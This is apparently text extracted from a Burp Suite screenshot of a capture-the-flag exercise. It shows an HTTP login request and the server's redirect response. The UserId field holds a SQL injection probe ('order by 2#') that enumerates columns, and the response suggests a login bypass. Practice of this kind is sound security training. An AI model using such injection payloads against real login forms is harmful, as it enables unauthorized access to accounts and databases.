 Request
Pretty Raw Hex \n
1 POST /login3/login.php HTTP/1.1
2 Host: ctf.segfaulthub.com:9999
3 Content-Length: 56
4 Cache-Control: max-age=0
5 Origin: http://ctf.segfaulthub.com:9999
6 Content-Type:
application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://ctf.segfaulthub.com:9999/login3/login.
php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language:
ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=g287oe1nfkr0flvt4clh0cb0fp
14 Connection: keep-alive
15
16 UserId=doldol' order by
2#&Password=dol1234&Submit=Login
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Fri, 23 May 2025 13:25:42 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache,
must-revalidate
6 Pragma: no-cache
7 location: index.php
8 Content-Length: 1234
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13
14 <!-- HTML code for Bootstrap framework and
form design -->
15
16 <!DOCTYPE html>
17 <html>
18 <head>
19 <meta charset="utf-8">
20 <meta http-equiv="X-UA-Compatible"
content="IE=edge">
21 <meta name="viewport" content="
width=device-width, initial-scale=1">
22
23 <link rel="stylesheet" type="text/css"
href="css/bootstrap.min.css">